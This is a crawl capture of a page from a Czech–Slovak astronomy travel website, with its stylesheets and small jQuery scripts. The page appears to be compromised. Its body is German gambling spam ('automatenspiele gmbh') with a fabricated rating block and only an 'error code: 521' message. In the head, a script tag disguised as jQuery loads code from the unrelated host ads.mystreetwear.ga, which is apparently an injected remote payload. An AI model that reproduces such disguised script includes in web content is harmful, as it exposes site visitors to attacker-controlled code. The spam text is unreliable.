

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/automatenspiele-gmbh.html
body_size: 9597
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content=""
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		automatenspiele gmbh | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/automatenspiele-gmbh.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/automatenspiele-gmbh.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "automatenspiele gmbh",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "5882",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>automatenspiele gmbh</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>automatenspiele gmbh</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2025-11-12 16:43:12</time></p><p style="text-align: justify;"> error code: 521</p>
<p style="text-align: justify;"><a href='/rss/error-code:-521.html'  title='error code: 521'>error code: 521</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.astrocesty.eu/style/hlavni.css?v=2
body_size: 14325
content:
a img {border: none;}
table {border-collapse: collapse; margin: 0; padding: 0;}
table tr td {padding: 0;}
form, p, h1, h2, h3, h4, ul, li, ol {margin: 0; padding: 0;}
input, select, option, textarea {font-family: Arial, sans-serif; font-size: 12px;}

img, table, object, iframe, #map_canvas, #map_canvas_all {max-width: 100% !important}
img {height: auto !important}
img.ramecek {max-width: calc(100% - 20px) !important}
table.seznamLokality tr td.image img.ramecek {max-width: 100% !important}


/* --------------------- OBECNÉ -------------------------- */
body 	{background: #000 url(../images/body.jpg) no-repeat center top; text-align: center; font-family: Arial, sans-serif; font-size: 62.5%; margin: 0; color: #454545; padding-bottom: 20px;}

h1 {font-size: 28px; line-height: 29px; color: #456f03; margin-bottom: 7px;}
h2 {font-size: 20px; line-height: 21px; color: #055395; margin-bottom: 6px;}
h3 {font-size: 16px; line-height: 17px; color: #456f03; margin: 6px 0 5px 0;}
h4 {font-size: 12px; color: #055395; margin-top: 6px;}

a	{text-decoration: underline; color: #055395;}
a:visited	{text-decoration: underline; color: #7a3bd8;}
a:hover {text-decoration: none; color: #055395;}

.cleaner {clear: both; font-size: 0!important;}
.right {text-align: right;}
.center	{text-align: center;}
.bold {font-weight: bold;}
.fl {float: left;}
.fr {float: right;}
.font11 {font-size: 11px;}
.nowrap {white-space: nowrap;}
span.search-result {background: yellow;}
.stred img.ramecek {background-color: #F4F4F4; padding: 3px; border: 1px solid #75AA21;}
.levy img.ramecek, .pravy img.ramecek {border: 1px solid #165e9c;}

/* -------------------- ZÁKLADNÍ ROZVRŽENÍ -------------------- */
#web {width: 979px; background-color: #fff; margin: 0 auto; text-align: left; position: relative;}
	#web .vyhledavani {position: absolute; right: 26px; top: 160px; width: 217px; height: 46px; font-size: 1.1em;}
		#web .vyhledavani a.mapaWebu {background: url(../images/ikonaMapa.gif) no-repeat 6px 4px; padding-left: 23px;}
		#web .vyhledavani form {width: 217px; float: right; display: inline; vertical-align: middle; margin-top: 4px;}
    #web .vyhledavani form div.inputBg {float: left; display: inline; background: url(../images/inputBg.gif) no-repeat; width: 185px; height: 26px;}
    #web .vyhledavani form div.inputBg input.text {width: 175px; padding: 5px 5px 0px 5px; border: none; background: none; color: #7c7c7c;}
    #web .vyhledavani form div.inputObal {float: right; width: 29px;}


#header {background: url(../images/header.jpg) no-repeat; height: 222px; position: relative; font-size: 1.2em; border-bottom: 3px solid #6b7484;}
	#logo {position: absolute; width: 136px; height: 64px; left: 28px; top: 138px;}
    #logo a, #logo span {background: url(../images/logo.jpg) no-repeat; width: 136px; height: 64px; display: block; position: relative; overflow: hidden;}
    #logo span {position: absolute; left: 0; top: 0;}
    #logo a {cursor: pointer;}

#drobinky {margin: 0 10px 13px 10px; padding: 9px 13px; font-size: 1.2em; border-bottom: 2px solid #dddddd;}
#drobinky ul {margin: 0; padding: 0; width: 914px;}
#drobinky ul li {background: none; float: left; padding: 0; margin: 0; white-space: nowrap;}
#drobinky ul li.first {background: none; padding-left: 0;}
#drobinky ul li.zde {padding-left: 0; padding-right: 5px;}
#drobinky ul li strong {color: #055395;}
#drobinky ul li span {position: relative; top: -1px;}

.levy {float: left; display: inline; width: 176px; margin-left: 10px; font-size: 1.2em; padding-bottom: 15px;}
.pravostred {float: right;	display: inline; width: 773px; font-size: 1.2em; padding-bottom: 15px;}
.stred {float: left;	display: inline; width: 568px; font-size: 1.2em; padding-bottom: 15px}
.pravy {float: right;	display: inline; width: 176px; margin-right: 10px; font-size: 1.2em; padding-bottom: 15px}

#footer {background: url(../images/footer.gif) no-repeat; height: 103px; font-size: 1.1em; color: #797c80;}
  .footerIn {padding: 13px 22px 0 22px;}
  .footerIn p {padding-bottom: 8px !important;}
  .footerIn .footerLevy {float: left; display: inline; width: 500px;}
  .footerIn .footerPravy {float: right; display: inline; width: 408px;}
#footer .editboxIn {padding:0;}

.copyright {width: 964px; margin: 0 auto; text-align: right; background-color: #000; font-size: 1.1em; color: #ddd; padding: 4px 15px 10px 0;}
.copyright a.ibis {background: url(../images/ikona-ibis.gif) no-repeat right center; padding-right: 15px; color: #54a026;}
.copyright a.webconsult {color: #3499ff;}

/* ----------------- MENU ------------------- */
ul#menu {background: #456f03; list-style-type: none; width: 157px; margin: 0; padding: 14px 8px 14px 9px; margin-bottom: 16px; border: 1px solid #80b62a;}
ul#menu li {border-top: 1px dotted #75aa21; padding: 0; margin: 0; background: none;}
ul#menu li.last {border-bottom: 1px dotted #75aa21;}
ul#menu li a, ul#menu li span {background: url(../images/menuOdrazka.gif) no-repeat 5px 8px; display: block; padding: 5px 8px 5px 18px; width: 131px; color: #fff; text-decoration: none;}
ul#menu li a:hover, ul#menu li span, ul#menu li a.klikaci {background-color: #75aa21; color: #fff;}

  ul#menu ul.menu2 {list-style-type: none; margin: 0; background-color: #f6f6f6; border: none;}
  ul#menu ul.menu2 a, ul#menu ul.menu2 span {background: #f6f6f6 url(../images/menu2Odrazka.gif) no-repeat 19px 8px; padding-left: 31px; width: 118px; color: #456f03;}
  ul#menu ul.menu2 li a:hover, ul#menu ul.menu2 li span {background-color: #d6eab8; color: #456f03;}


/* ----------------- editoboxy / pravý nebo levý sloupec ------------------- */
.editboxArea {background-color: #f4f4f4; border: 1px solid #dddddd;}
.editboxIn {padding: 12px 8px 10px 9px;}
.editboxIn p {padding-bottom: 0px;}
.novinka {padding-bottom: 20px;}
.novinka p.datum {color: #787b7f; padding-bottom: 4px;}
.editboxArea h3 {display: inline; font-size: 12px; color: #fff; padding: 3px 11px 4px 11px; margin-top: 0; background-color: #000; line-height: 12px;}
.right a {font-size: 11px;}
p.rssEditbox {float: right; margin-right: 15px; margin-top: 14px;}
.levy .editboxArea h3 {background-color: #055395;}

/* ----------------- elementy .stred ------------------- */
p, ul, ol {padding-bottom: 10px;}
ul, ul ul {list-style-type: none; margin-left: 15px;}
ol ul, ul ul {padding-bottom: 0;}
ul li, ul ul li {background: url(../images/odrazka.gif) no-repeat left 6px; padding-left: 13px; margin: 4px 0;}
ol {margin-left: 23px;}
ol li {margin: 4px 0;}

/* novinky */
img.imgNovinka {float: left; margin: 2px 15px 8px 0; display: block; border: 3px solid #dedede;}
.stred .novinka p {padding-bottom: 0;}
.stred .novinka p.datum {padding-bottom: 4px;}
.stred .novinka h4 {font-size: 13px;}
.stred .rss a {font-size: 12px;}
.stred .novinkaDetail p {padding-bottom: 20px;}
.stred .right {text-align: right!important;}

/* tabulka barevná */
table.barevna {margin: 0 auto 25px auto; text-align: left; border: 1px solid #dddddd;}
table.barevna td {padding: 6px 15px 7px 17px;}
table.barevna th {background-color: #055395; border: 1px solid #055395; border-bottom: none; padding: 6px 15px 7px 17px; color: #fff; font-weight: bold;}
table.barevna th a {color: #fff!important;}

.strankovani {border-top: 1px solid #456f03; margin-bottom: 20px;}
table.tStrankovani {width: 90%; margin: 0 auto; line-height: 11px;}
table.tStrankovani td.stranky {width: 50%; text-align: center; padding: 6px 10px;}
table.tStrankovani td.zpet {width: 20%; padding: 6px 0;}
table.tStrankovani td a, table.tStrankovani td span {font-weight: bold; padding: 0 4px;}
table.tStrankovani td span {color: #fff; background-color: #75aa21; border: 1px solid #456f03; padding: 0 3px;}
table.tStrankovani td.zpet a {font-weight: normal;}
table.tStrankovani td.dalsi {text-align: right;}

/* formulář univerzální */
form.fUni {margin-bottom: 25px; padding: 14px 0px 13px 0px; border: 1px solid #ddd; background-color: #f4f4f4; width: 566px; color: #000;}
form.fUni td h2 {font-size: 16px; line-height: 17px;}
form.fUni td.nadpis .povinneUdaje {float: right; font-size: 11px;}
form.fUni em {font-style: normal; color: red; font-family: Verdana;}
form.fUni table.tRegistrace {margin-left: 60px;}
form.fUni table.tRegistrace td {padding: 3px 50px 3px 0; white-space: nowrap;}
form.fUni table.tRegistrace td.top {vertical-align: top; padding-top: 7px;}
form.fUni table.tRegistrace input, form.fUni table.tRegistrace textarea {border: 1px solid #d3d1d1; background-color: #fff; width: 290px; font-size: 12px; padding: 2px 2px;}
form.fUni table.tRegistrace textarea {height: 72px;}
form.fUni table.tRegistrace input.submit {border: none; background: none; width: auto; padding: 0; position: relative; top: -2px;}
form.fUni table.tRegistrace select {font-size: 11px; border: 1px solid #d3d1d1;}
form.fUni table.tRegistrace tr.last td {padding-top: 10px;}

	/* ---------------- */
.chyba {color:red;}
.nic, .skryty {display:none;}
.chyba {border: 1px solid #CE0000; padding: 3px 10px; background:white; color: #CE0000; font-weight: bold; width: 477px; margin: 5px 5px 15px 0px;}
.ok {border: 1px solid #2B7595; padding: 3px 10px; background:white; color: #2B7595; font-weight: bold; width: 477px; margin: 5px 5px 15px 0px;}

a.detailFoto img {float: left; margin: 3px 14px 5px 5px;}
table.seznamLokality tr td {vertical-align: top; text-align: left; padding: 6px 0;}
table.seznamLokality h3 {text-align: left; font-size: 14px;}
table.seznamLokality tr td.image {padding-right: 12px;}
table.seznamLokality tr td.image img {display: block;}
.lokalitaFoto img {margin: 8px; border: 1px solid #75AA21;}
.filtr {border: 1px solid #ddd; background: #F4F4F4; padding: 10px 12px; margin-bottom: 10px;}
table.tFiltr tr td {vertical-align: top;}
#map_canvas, #map_canvas_all {border: 1px solid #75AA21;}
.krajSeznam {margin-top:6px;}
.krajSeznam img {padding-right: 9px; vertical-align: -5px;}

span#lightbox-image-details-caption {font-size: 12px; font-weight: bold; color: #333;}

table.mapLegend tr td {padding:1px 10px;}
table.mapLegend {margin-top: 5px;}
.gmapsPopup {height: 160px; overflow: auto;}


.cols {display: flex; flex-wrap: wrap; justify-content: space-between; align-items: flex-start}
.levy {float: none; flex: 0 0 auto; order: 1}
.stred {float: none; flex: 0 0 auto; order: 2}
.pravy {float: none; flex: 0 0 auto; order: 3}

/*responzivita*/

@media(max-width:1020px){
  #web, .copyright {width: 100%; max-width: 979px; margin: 0 auto; box-sizing: border-box}
  #footer {height: auto; background-image: none; background-color: #F2F2F2}
  .footerIn {padding: 20px 20px 15px 20px;}
  .footerIn .footerPravy {width: 48%; margin-left: 2%}
  .footerIn .footerLevy {width: 48%; margin-right: 2%}
  #header {background-position: center top}
  .stred {width: calc(100% - 400px)}
  #drobinky ul {width: auto}
  table.tStrankovani td.dalsi {white-space: nowrap}
  #lightbox-container-image-box, #lightbox-container-image-data-box {max-width: 100% !important; height: auto !important}
  #lightbox-container-image-data-box {max-width: calc(100% - 20px) !important}
  #lightbox-container-image-box img {width: 100% !important; height: auto !important}
}

@media(max-width:810px){
  #logo {top: 20px; left: 20px; padding: 5px; background-image: linear-gradient(#8C8D92 10%, #B7B8BC 30%); border-radius: 10px}
  #logo a, #logo span {border-radius: 10px; width: 100%; height: 100%; background-position: center center}
  #web .vyhledavani {top: 20px; right: 20px; background-color: #B6B7BB; padding: 10px; border-radius: 10px}
  .stred {width: 100%; order: 1; padding: 0 15px 20px 15px; box-sizing: border-box}
  .levy {order: 2; width: 47%; box-sizing: border-box}
  .pravy {order: 3; width: 47%; box-sizing: border-box}
  ul#menu, ul#menu li a, ul#menu li span {width: auto}
  #editbox_63 {text-align: center}
}

@media(max-width:690px){
  .footerIn .footerLevy, .footerIn .footerPravy {float: none; width: auto; margin: 0}
  .footerIn .footerPravy .right {text-align: left}
  h1, h2 {font-size: 20px !important; line-height: 22px !important}
  #drobinky ul li {white-space: normal}
}

@media(max-width:450px){
  #header {height: 105px}
  #logo {width: 100px; height: 50px; left: 10px; top: 10px}
  #logo a, #logo span {background-size: 92% auto}
  #web .vyhledavani {top: 10px; right: 10px}
  table.tFiltr td {display: block; padding-bottom: 15px}
}

@media(max-width:400px){
  #header {height: 145px}
  #web .vyhledavani {width: 100%; height: 65px; box-sizing: border-box; top: 80px; right: 0; border-radius: 0}
  #web .vyhledavani form {float: none; display: block}
  #web .vyhledavani form:after {content: ""; display: block; clear: both}
  .levy, .pravy {width: 46%}
}





.termsfeed-com---palette-light.termsfeed-com---nb{
	background: #f0f0f0 !important
}


.termsfeed-com---nb .cc-nb-okagree, 
.termsfeed-com---nb .cc-nb-reject, 
.termsfeed-com---nb .cc-cp-foot-save,
.termsfeed-com---nb .cc-nb-changep {
	font-family: Arial, sans-serif !important;
	font-weight: 400 !important;
    color: #fff !important;
    background-color: #055395 !important;
	text-decoration: none;
	padding: 7px 20px;
	font-size: 1rem;
	text-transform: uppercase !important;
	padding-right: 1rem !important;
	font-weight: normal !important;
}




.termsfeed-com---nb .cc-nb-reject{
	background: #707070 !important;
}


.termsfeed-com---nb .cc-nb-changep {
	background: none !important;
  color: #333 !important;
}

.termsfeed-com---nb .cc-nb-main-container{
    max-width: 960px;
    margin: 0 auto;
    text-align: center;
}

.termsfeed-com---palette-light #cc-nb-text.cc-nb-text{
	/*content: var("Cookies používáme k zajištění fungování webových stránek, analýze návštěvnosti a přizpůsobení obsahu a reklam.")*/
}

.termsfeed-com---nb .cc-nb-main-container{
	padding: 1rem !important;

}

#termsfeed-com---nb{
  -webkit-box-shadow: -5px -4px 20px 2px rgba(0,0,0,0.15); 
  box-shadow: -5px -4px 20px 2px rgba(0,0,0,0.15);
}

.termsfeed-com---nb .cc-nb-text{
	font-size: 15px !important;
}

.termsfeed-com---nb .cc-nb-title{
	font-size: 18px !important;
}



--- FILE ---
content_type: text/css
request_url: https://www.astrocesty.eu/style/print.css
body_size: 629
content:
* {background-color: #fff !important; font-size: 10pt !important; color: black !important; font-family: Arial, sans-serif; line-height: 14pt!important;}
h1 {font-size: 12pt!important;}
h2 {font-size: 11pt!important;}
h3 {margin: 0; padding: 0; margin-bottom: 6px;}
p {margin: 0; padding: 0; padding-bottom: 15px;}
#web, #pravy {width: 100%;}
#header, form, #levy, #menuTopa, #drobinky, .vyhledavani, .strankovani, table.tStrankovani, .noPrint {display: none;}
a.detail {border: 1px solid red;}
a img {border: none;}
table {margin-bottom: 10px; width: 100%;}
table td {vertical-align: top;}
table th {text-align: left;}

--- FILE ---
content_type: application/javascript
request_url: https://www.astrocesty.eu/script/editbox.js
body_size: 1603
content:
//editbox - ajax
 $(document).ready(function(){
	
	$(".editbox_klik").click(function(){
		var editbox = $(this).attr('id');
		var id_editbox = editbox.replace('editbox_', '');
		$.get('/ajax/ajax_editbox.php?id_editbox='+id_editbox);
	
	});
 });
 
 
 //-----------------------------------------------------------------------------------
//odchycen� ud�lost� z flashe - p�es klasick� js - jquery tady nefunguje :( 
 function getObj(objName) {
 
 var isIE = navigator.appName.indexOf("Microsoft") != -1;
 return (isIE) ? window[objName] : document[objName]; 

 } 

function popupWin(id_editbox){

	//zavol�n� ajaxu
        if (window.ActiveXObject)
        {
          httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
        }
        else
        {
          httpRequest = new XMLHttpRequest();
        }
	    httpRequest.open("GET", '/ajax/ajax_editbox.php?id_editbox='+id_editbox);
        httpRequest.onreadystatechange= function () {processRequest(); };
        httpRequest.send(null);

	}

function sendTxt(value){
 	getObj("flash").sendText(value);
}

//------------------------------------------------------------------------------------------------------------------------
function processRequest()
{
//alert(uroven);
  if (httpRequest.readyState == 4)
  {
    if(httpRequest.status == 200)
    {
//      var sel = document.getElementById(id_output);
//      sel.innerHTML = httpRequest.responseText;
    }
    else
    {
        alert("Chyba p�i na��t�n� str�nky"+ httpRequest.status +":"+ httpRequest.statusText);
    }
  }
}
	


--- FILE ---
content_type: application/javascript
request_url: https://www.astrocesty.eu/script/jquery-script.js
body_size: 1513
content:
 $(document).ready(function(){
	

	
	$("a[rel^='lightbox']").lightBox({
		txtImage: "Fotografie",
		txtOf: 'z'
		});


//	obarvení tabulek
//	$("table.normal tr:even td, .produkt-detail table tr:even td").css("background", "#fef1d5");


/*	pokud je přednastavený input (třeba pro hledání) "vyhledávaný text napište zde" - toto odstraní výchozí text v inputu 

	$("input#uz_jm").click(function(){
		if (!$(this).data('vymazano'))
			{
			$(this).val('');				
			$(this).data('vymazano',true);
			}
	});

*/
	//$("#SemMiToHod").load("soubor.php #tentoprvek", function(){ $("#hop").click(function(){ alert("BafikyBaf!"); }); });

    if ($("select#id_kategorie").length > 0)
        {
        $("select#id_kategorie").multiSelect({
            selectAll: true,
            selectAllText: 'označit/odoznačit vše',
            noneSelected: ' -- vyberte kategorii -- ',
            oneOrMoreSelected: 'kategorií vybráno: %'
        });
        }

    if ($("select#id_slova").length > 0)
        {
        $("select#id_slova").multiSelect({
            selectAll: true,
            selectAllText: 'označit/odoznačit vše',
            noneSelected: ' -- vyberte klíčová slova -- ',
            oneOrMoreSelected: 'slov vybráno: %'
        });
        }



	$("select[name=id_kraj]").change(function(){
		var id_kraj = $(this).val();
		$("#okres_out").load("../ajax/ajax_okresy.php?id_kraj="+id_kraj, 
		function(){ 
					
		});
	});

 });